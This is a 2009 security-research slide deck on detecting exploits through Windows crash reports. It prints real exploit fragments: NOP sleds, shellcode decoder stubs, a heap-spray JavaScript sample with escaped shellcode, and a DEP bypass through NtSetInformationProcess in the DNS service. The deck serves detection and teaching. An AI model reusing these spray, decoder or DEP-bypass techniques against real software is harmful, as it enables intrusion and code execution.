Slide 1
Using Error Reporting to Detect Network Attacks
John Lambert
MSEC Security Science Group
April 2009

Slide 2













Crashes feed Telemetry
iexplore.exe
Watson Servers
exploit code
hijacks
Victim PC
Agent built into Windows
Victim sends crash report
Company.com
Corporate Error Reporting

Slide 3
Crashes feed Telemetry
Crash happens after exploit is “de-cloaked”
iexplore.exe
Watson Servers
exploit code
hijacks
The victim is in control
Victim PC
Agent built into Windows
Victim sends crash report
Company.com
Corporate Error Reporting

Slide 4

MS07-029 DNS 0-day
Exploits take off after advisory published (4/12)
When we are notified of the issue (4/7)
But what are these crashes (going back to 3/8)

Slide 5

HOW do exploits WORK?
How to see exploitation attempts using Watson

Slide 6
Exploit Engineering 101
Gain control
Stack overrun: Return Address or SEH hijack
Heap overrun: VTable hijack
Reliability Techniques
Nopsleds
Heap spray
Stealth & Evasion
Decode payload before execution
Disable mitigation defenses: DEP

Slide 7
NOP Sleds
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
<shellcode>
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
41 inc ecx
<shellcode>
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
push eax
pop eax
<shellcode>
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
jmp +0x20
<shellcode>

Slide 8
SEH Hijack
0494913805.cab E:\Program Files\Adobe\Reader 8.0\Reader\AcroRd32.exe
0:000> kb
ChildEBP RetAddr Args to Child
0012b3c0 77c69244 77a2c3e4 00000002 0012b414 ntdll!KiFastSystemCallRet
0012b3c4 77a2c3e4 00000002 0012b414 00000001 ntdll!ZwWaitForMultipleObjects+0xc
0012b460 77a2c64e 0012b414 0012b4b0 00000000 kernel32!WaitForMultipleObjectsEx+0x11d
0012b47c 77a9db5d 00000002 0012b4b0 00000000 kernel32!WaitForMultipleObjects+0x18
0012b4e8 77a9dd89 0219bf90 00000001 00000001 kernel32!WerpReportFaultInternal+0x16d
0012b4fc 77a7f54d 0219bf90 00000001 fffecf74 kernel32!WerpReportFault+0x70
0012b588 01fa6a4d 00000000 f03da35c 0fc25ca3 kernel32!UnhandledExceptionFilter+0x1b5
WARNING: Stack unwind information not available. Following frames may be wrong.
0012b8bc 01d52c7d 04912970 00000000 049321a0 AcroRd32_1ac0000+0x4e6a4d
0012b944 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c AcroRd32_1ac0000+0x292c7d
0012b948 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b94c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b950 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b954 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b958 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b95c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b960 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b964 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b968 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b96c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
0012b970 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c 0xc0c0c0c
Stack Overrun

Slide 9

SEH Hijack
TEB
FS:0
Stack
Next
Handler
Buffer
Next
Handler
0xfffffff
_except_handler3()
kernel32.dll
Handler

Slide 10
SEH Hijack
TEB
FS:0
Stack
Next
Handler
Buffer
0x0c0c0c0c
0x0c0c0c0c
Next
0x0c0c0c0c
Handler
0x0c0c0c0c
0x0c0c0c0c
0xfffffff
_except_handler3()
kernel32.dll
Handler

Slide 11
SEH Handler Points to Nopsled + Shellcode
TEB
FS:0
0c0c0c0c 90 nop
0c0c0c0d 90 nop
…
0c23fe2b 43 inc ebx
0c23fe2c 43 inc ebx
0c23fe2d 43 inc ebx
0c23fe2e eb0f jmp 0c23fe3f
0c23fe30 5b pop ebx
0c23fe31 33c9 xor ecx,ecx
0c23fe33 66b98001 mov cx,180h
0c23fe37 8033ef xor byte ptr [ebx],0EFh
0c23fe3a 43 inc ebx
0c23fe3b e2fa loop 0c23fe37
0c23fe3d eb05 jmp 0c23fe44
0c23fe3f e8ecffffff call 0c23fe30
Stack
Next
0494913805.cab (AcroRd32.exe)
0:000> !exchain -v
0012b450: kernel32!_except_handler4+0 (779ee289)
0012b4d8: kernel32!_except_handler4+0 (779ee289)
0012b578: kernel32!_except_handler4+0 (779ee289)
0012dbc0: 0c0c0c0c
Invalid exception stack at 0c0c0c0c
Handler
Buffer
0x0c0c0c0c
0x0c0c0c0c
0x0c0c0c0c
0x0c0c0c0c
0x0c0c0c0c
0xfffffff
_except_handler3()
kernel32.dll
Handler

Slide 12
Where Am I? (“call to pop”)
0343830437.cab
0:017> u 0x0150f60b
0150f60b eb10 jmp 0150f61d
0150f60d 5a pop edx
0150f60e 4a dec edx
0150f60f 33c9 xor ecx,ecx
0150f611 66b93c01 mov cx,13Ch
0150f615 80340a99 xor byte ptr [edx+ecx],99h
0150f619 e2fa loop 0150f615
0150f61b eb05 jmp 0150f622
0150f61d e8ebffffff call 0150f60d
0150f622 704c jo 0150f670
0150f624 99 cdq
0150f625 99 cdq
0150f626 99 cdq
0150f627 c3 ret
0150f628 fd std
0150f629 38a999999912 cmp byte ptr [ecx+12999999h],ch
...
0150f60b eb10 jmp 0150f61d
Pops return address into edx
0150f60d 5a pop edx
Pushes return address on the stack
0150f61d e8ebffffff call 0150f60d
0150f622 e9d5000000 jmp 0150f6fc
0150f627 5a pop edx
0150f628 64a130000000 mov eax,dword ptr fs:[0000030h]
...
Encoded Payload

Slide 13
Where Am I? (“Noir”)
Store floating point context
Any floating point instruction
0:007> u 0016d84b L 20
0016d84b d9ee fldz
0016d84d d97424f4 fnstenv [esp-0Ch]
0016d851 5b pop ebx
0016d852 81731376d2ab1f xor dword ptr [ebx+13h],1FABD276h
0016d859 83ebfc sub ebx,0FFFFFFFCh
0016d85c e2f4 loop 0016d852
0016d85e 8ab840529e2b mov bh,byte ptr [eax+2B9E5240h]
0016d864 54 push esp
0016d865 e089 loopne 0016d7f0
0016d867 b220 mov dl,20h
0016d869 7352 jae 0016d8bd
0016d86b f620 mul al,byte ptr [eax]
0016d86d 5a pop edx
0016d86e 4a dec edx
0016d86f 59 pop ecx
0016d870 d7 xlat byte ptr [ebx]
0016d871 1a0e sbb cl,byte ptr [esi]
0016d873 d3449439 rol dword ptr [esp+edx*4+39h],cl
...
XOR decode loop

Slide 14
Locate and Call APIs
TEB
PEB
_PEB_LDR_DATA
0x30: _PEB Ptr
0xC: _PEB_LDR_DATA
0x1C: InInitialization OrderModuleList
mov eax,dword ptr fs:[00000030h]
mov eax,dword ptr [eax+0Ch]
mov esi,dword ptr [eax+1Ch]
lods dword ptr [esi]
mov eax,dword ptr [eax+8]
mov ebx,eax
mov esi,dword ptr [ebx+3Ch]
mov esi,dword ptr [esi+ebx+78h]
add esi,ebx
mov edi,dword ptr [esi+20h]
...
NTDLL.DLL
KERNEL32.DLL
…
http://www.hick.org/code/skape/papers/win32-shellcode.pdf

Slide 15


Exploit without Heapspray
Internet
0101 0101
shellcode
attack script
Vuln code

Slide 16


Exploit with Heapspray
Internet
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Heapspray
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Attack script
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Evil.exe
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Vuln code
75% of IE Exploits use
Heapspray

Slide 17
var z = "8afe%uef0e%ue0ce%u3660%u2f1a";
var z2 = "%u56ff%u510c%u8b56%u3c75%u748b%u782e%u";
var z3 = "0%u8300%u20ec%udc8b%u206a%uff53%u0456";
var z4 = "%u1c70%u8bad%u0868%uf78b%u0";
var z5 = "0%ua164%u0030%u0000%u408b%u8b0c";
var z6 = "%u04c7%u5c03%u2e61%uc765%u0";
var z7 = "%u8b5e%u245e%udd03%u8b66%";
...
var shellcode = unescape("%u4343"+"%u4343"+"%u4343" + "%ua3e9%u0000%u5f0"+ z5 + z4 + "46a%ue859%u0043%u0000" +"%uf9e2%u6f68%u006e%u6800%u7275%u6d6c%uff54%u9516" +"%u2ee8%u000" + z3 +z6 + "344%u7804%u0065%u3300“ +"%u50c0%u5350%u5057%u56ff%u8b10%u50dc%uff53%u0856" +z2 + "f503%u8b56" +"%u2076%uf503%uc933%u4149%u03ad%u33c5%u0fdb%u10be" +"%ud63a%u0874%ucbc1%u" ...
skipper = unescape("%u0D0D%u0D0D");
while (skipper.length<20+shellcode.length) { skipper+=skipper; }
skipper1 = skipper.substring(0, 20+shellcode.length);
skipper2 = skipper.substring(0, skipper.length-20-shellcode.length);
while(skipper2.length<(0x40000-20-shellcode.length)) {
skipper2 += skipper2;
skipper2 += skipper1; //skipper2 = skipper2+skipper2+skipper1;}
context = new Array();
ii=-1;
while(++ii<414)
{
context[ii] = skipper2 + shellcode;
}
Shellcode payload
Build up nopsled of:
or eax,0D0D0D0Dh
Alloc array
Then copy it multiple times onto the heap

Slide 18


DEP is on by default for DNS

Slide 19
0138f724 c3611c24 8b64db31 408b3043 1c708b0c
0138f734 08408bad 4e8e685e ff50ec0e 665366d6
0138f744 68323368 5f327377 68d0ff54 3bfcedcb
0138f754 5fd6ff50 8166e589 550208ed d0ff026a
0138f764 f509d968 d6ff57ad 53535353 43534353
0138f774 66d0ff53 664c0468 95e18953 701aa468
0138f784 d6ff57c7 5551106a a468d0ff 57e92ead
0138f794 5553d6ff e568d0ff 57498649 5450d6ff
0138f7a4 d0ff5554 79e76893 ff5779c6 d0ff55d6
0138f7b4 66646a66 896d6368 59506ae5 e789cc29
0138f7c4 e289446a aaf3c031 fe2d42fe 8d932c42
0138f7d4 abab387a fe7268ab 75ff16b3 5bd6ff44
0138f7e4 51515257 51016a51 ff515551 d9ad68d0
0138f7f4 ff53ce05 ffff6ad6 8bd0ff37 c483fc57
0138f804 52d6ff64 ef68d0ff 5360e0ce d0ffd6ff
0138f814 1000ec81 b8e90000 5afffffe 5a454e4f
0138f824 ecebeeeb 71a52020 76e9d768 15555555
0138f834 ecebeeeb 71a52020 76e9d768 15555555
0138f844 ecebeeeb 71a52020 76e9d768 15555555
0138fd44 ecebeeeb 7c951e58 08048378 7ffc37b6
0138fd54 ffffffff 00000022 71a55000 00000004
0138fd64 ceebceeb 71a52020 76e9d768 15555555
0138fd74 ecebeeeb 71a52020 76e9d768 15555555
0138fd84 ecebeeeb 71a52020 76e9d768 15555555
0138fd94 ecebeeeb 71a52020 76e9d768 15555555

Slide 20
Return to libc to turn off DEP
CALL STACK:
dns!extractQuotedChar
dns!Name_ConvertFileNameToCountName
dns!Lookup_ZoneTreeNodeFromDottedName
Buffer Overrun
dns!Zone_FindZoneByName
dns!RpcUtil_FindZone
dns!R_DnssrvQuery2
dns!R_DnssrvQuery
rpcrt4!NdrStubCall2
rpcrt4!NdrServerCall2
rpcrt4!DispatchToStubInCNoAvrf
...
shellcode payload
ecebeeeb
ecebeeeb
ecebeeeb
ecebeeeb
ntdll!NtSetInformationProcess
ceebceeb
DEP is turned off

Slide 21
Return to libc to turn off DEP
...
ecebeeeb 7c951e58 08048378 7ffc37b6
ffffffff 00000022 71a55000 00000004
...
NtSetInformationProcess (
HANDLE ProcessHandle,
PROCESSINFOCLASS ProcessInformationClass,
PVOID ProcessInformation,
ULONG ProcessInformationLength
)
...
ecebeeeb 7c951e58 08048378 7ffc37b6
ffffffff 00000022 71a55000 00000004
...
NtSetInformationProcess (
HANDLE ProcessHandle,
0xffffffff == GetCurrentProcess()
PROCESSINFOCLASS ProcessInformationClass,
0x22 == ProcessExecuteFlags
PVOID ProcessInformation,
71a55000 == NxOff settings
ULONG ProcessInformationLength
0x4 == sizeof DWORD
)

Slide 22
Return to libc to turn off DEP
CALL STACK:
dns!extractQuotedChar
dns!Name_ConvertFileNameToCountName
dns!Lookup_ZoneTreeNodeFromDottedName
Payload runs
shellcode payload
ecebeeeb (jump backwards)
ecebeeeb (jump backwards)
ecebeeeb (jump backwards)
ecebeeeb (jump backwards)
ntdll!NtSetInformationProcess
ceebceeb (jump backwards)
0:012> u 0138fd44 l1
0138fd44 ebee jmp 0138fd34

Slide 23
Why do exploits fail?
How to see exploitation attempts using Watson

Slide 24



Why might it fail?
Hard coded Addresses – ASLR!
Doesn’t work with DEP
Tested on only one Language
32bit exploit against 64bit Windows

Slide 25



75% of IE exploits use heapspray

Slide 26
Data Execute Protection
0:010> .exr -1
ExceptionAddress: 0a0a0a0a
ExceptionCode: c0000005
(SOFTWARE_NX_FAULT
Access violation)
ExceptionFlags: 00000001
NumberParameters: 1
Parameter[0]: 00000008
0:010> u 0a0a0a0a
0a0a0a0a 90 nop
0a0a0a0b 90 nop
0a0a0a0c 90 nop
0a0a0a0d 90 nop
0a0a0a0e 90 nop
0a0a0a0f 90 nop
0a0a0a10 90 nop
0a0a0a11 90 nop
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Vuln code

Slide 27
Poor Spray Timing
ExceptionCode: c0000005
(Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000000
Parameter[1]: 05050539
Attempt to read from address 05050539
Memory not occupied by shellcode yet:
0:005> dd 05050505
05050505 ???????? ???????? ???????? ????????
05050515 ???????? ???????? ???????? ????????
05050525 ???????? ???????? ???????? ????????
05050535 ???????? ???????? ???????? ????????
05050545 ???????? ???????? ???????? ????????
05050555 ???????? ???????? ???????? ????????
05050565 ???????? ???????? ???????? ????????
05050575 ???????? ???????? ???????? ????????
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Vuln code

Slide 28
Spray Memory Already Occupied
ExceptionAddress: 0a0a0a0a
ExceptionCode: c0000096
(STATUS_PRIVILEGED_INSTRUCTION)
ExceptionCode: c000001d
(Illegal instruction)
ExceptionFlags: 00000000
NumberParameters: 0
0:000> u 0a0a0a0a
0a0a0a0a fb sti
0a0a0a0b ff ???
0a0a0a0c fb sti
0a0a0a0d ff ???
0a0a0a0e fc cld
0a0a0a0f ff ???
0a0a0a10 fc cld
0a0a0a11 ff ???
0:000> dc 0a0a0a0a
0a0a0a0a fffbfffb fffcfffc ffdbfffb ffdbffdb
0a0a0a1a ffdbffdb f7baffdb ffbaf7ba ffbaffba
0a0a0a2a ff7aff9a ff7aff7a ff5aff7a ff19ff39
0a0a0a3a fef8fef9 f6b8fed8 f677f697 ee57ee57
0a0a0a4a f698f677 fed9feb8 fed9fed9 fef9fed9
0a0a0a5a fef9fef9 fef9fef9 ff19ff19 ff39ff39
0a0a0a6a ff39ff39 fef9ff19 fef9fef9 fed8fed8
0a0a0a7a f698f6b8 f657f697 edf6f636 edd5edd5
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
DATADATA
DATADATA
DATADATA
0101 0101
0101 0101
DATADATA
DATADATA
DATADATA
0101 0101
0101 0101
DATADATA
DATADATA
DATADATA
Vuln code

Slide 29
!analyze
New Problem Class IDs:
Heapspray
STACK_OVERFLOW_EXH_FILL_PATTERN_0a0a0a0a
Crashed on a CALL instruction
BAD_INSTRUCTION_PTR_CALL
Crashed parsing javascript
FILL_PATTERN_0a0a0a0a_WITH_SCRIPT
Crashed parsing javascript with a spray pattern
STACK_OVERFLOW_EXH_WITH_SCRIPT_CODE

Slide 30
New Problem Class IDs, cont.
Exception Handling Overwrite Protection Invoked:
STRING_DEREFERENCE_SEHOP_EXH
DEP crash on a “NOP” instruction
SOFTWARE_NX_FAULT_FILL_PATTERN_0c0c0c0c_NXCODE
Free Latte from SWI
SOFTWARE_NX_FAULT_FILL_PATTERN_ 0a0a0a0a_WITH_SCRIPT_CODE_NXCODE

Slide 31

Exception Chain Validation
Terminates properly?
Heapspray value?
Points to nopsled?
Points to pop/pop/ret?
Within stack bounds?
Points to loaded module?

Slide 32
Detecting HEAPSPRAY by measuring entropy

Slide 33
